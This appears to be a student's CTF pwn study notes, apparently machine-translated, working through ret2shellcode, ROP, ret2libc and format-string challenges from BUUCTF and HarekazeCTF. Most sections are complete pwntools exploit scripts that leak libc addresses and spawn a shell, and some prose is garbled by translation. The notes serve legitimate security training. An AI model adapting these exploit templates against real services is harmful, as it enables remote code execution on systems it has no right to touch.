1.ret2shellcode
Quote ciscn_ 2019_ n_ five


Open the main function and find that get is still a stack overflow, but shift has no bin and system, and no protection is turned on. When a name variable is opened, it is found to exist on the bss side. Therefore, you want to write the name directly to shellcode, and adjust get to the name function
from pwn import*
r=remote('node4.buuoj.cn',26540)
context(arch='amd64',os='linux')
shellcode=asm(shellcraft.sh())
r.sendlineafter('tell me your name',shellcode)
payload=b'a'*0x28+p64(0x601080)
r.sendlineafter('What do you want to say to me?',payload)
r.interactive()2.rop chain construction
Quote [HarekazeCTF2019]baby_rop

Open the main function and find that there is a stack overflow condition in scanf. Find bin and system in shift, and then use gadget to find pop rdi ret to construct rop

But it's strange that ls has all but can't cat flag. I don't understand
In the 64 bit rop construction, the parameters are first transferred before calling the function, and the first six parameters are first transferred into the registers rdi,rsi, rdx, rcx, r8d and r9d. Before entering the stack, try to find the address of pop register ret in the static library before construction. Generally speaking, the order of construction is: garbage filling + pop register (the first six parameters are directly transferred later) + calling the function address
The 32-bit rop structure is also similar, but the parameters are directly passed into the stack first, and the parameter transfer methods are different. Specifically, the function is called first, and then the parameters are passed in. The understanding is simpler than that of 64 bit. The construction logic is: garbage filling + calling function address + parameter filling
3.ret2libc
a. Triathlon (Fifth Division)_ 2018_rop 1
Open the main function, the classic nx protection, no sys and bin, and think of using the leaked address, direct template format, 32-bit template
from pwn import *
from LibcSearcher import *
r=remote('00 ',00)
elf=ELF('./2018_rop')
write_plt=elf.plt['write']
write_got=elf.got['write']
main=elf.sym['main']
payload='a'*(0x88+4)+p32(write_plt)+p32(main)+p32(0)+p32(write_got)+p32(4)
r.sendline(payload)
write_addr=u32(r.recv(4))
libc=LibcSearcher('write',write_addr)
offset=write_addr-libc.dump('write')
system_addr=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
payload='a'*(0x88+4)+p32(system_addr)+p32(0)+p32(bin_sh)
r.sendline(payload)
r.interactive()
b.
[HarekazeCTF2019]baby_rop2
Very angry, github can't open libc at all so. 6 can't, so I can only see the specific method of disassembly. The same idea as a is changed to 64 bits. It is worth noting that calling printf function calls% s function
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
#p = process('./babyrop2')
p = remote('00',00)
elf = ELF('babyrop2')
pop_rdi = 0x0000000000400733
pop_rsi_r15 = 0x0000000000400731
format_str = 0x0000000000400770
ret_addr = 0x0000000000400734
printf_plt = elf.plt['printf']
read_got = elf.got['read']
main_plt = elf.sym['main']
payload = 'a'*0x28+p64(pop_rdi)+p64(format_str)+p64(pop_rsi_r15)+p64(read_got)+p64(0)+p64(printf_plt)+p64(main_plt)
p.recvuntil("name? ")
p.sendline(payload)
read_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
print hex(read_addr)
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
sys_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload = 'a'*0x28+p64(pop_rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
p.interactive()
4. Format string
pwn2_sctf_2016
read a printf and the same variable is a formatted string
First gdb debug aaaa, mark the price casually, print it in%08x, and find 11 distances

from pwn import *
p=remote('node4.buuoj.cn',29607)
addr=0x0804a02c
payload=p32(addr)+b'%11$n'
p.sendline(payload)
p.interactive()0x0804a02c four bytes. When input to the address of x=3, it can only be changed to 4
Another type seems to have% s directly leaking flag Txt
Miscellaneous notes
A.buuctf ciscn_2019_ne_5: The parameter of system can be binsh or sh
B.bjdctf_2020_babystack2
Due to the strong setting of overflow size, the discussion of unsigned and signed integers increases the input range
C/C + +: integer overflow_ Lee's blog CSDN blog_ Integer Overflow thank
C. Virtual bombed many times. There are many plug-ins that can't be installed. I'm so angry. I found a problem with the installation of the virtual machine hard disk on the Internet. I want to laugh. Just try one yourself.
GitHub - Joe1sn/one_shot_pwn: one click deployment pwn basic configuration
It's a little unexpected to see joesn, but it can't be installed
GitHub - skyedai910/PWN_VM_SETUP: PWN virtual machine configuration script cowhide
However, the environment of python2 is always not good. It's very annoying. I'm ready to do it again at the beginning of school
D. Four protection mechanisms Explanation of four protection mechanisms of NX, Canary, relro, pie and Linux_ Peninsula iron box blog - CSDN blog_ Relro protection
E.jarvisoj_tell_me_something
Some topics do not need to be compiled. If there is no leave, there is no need to fill in ebp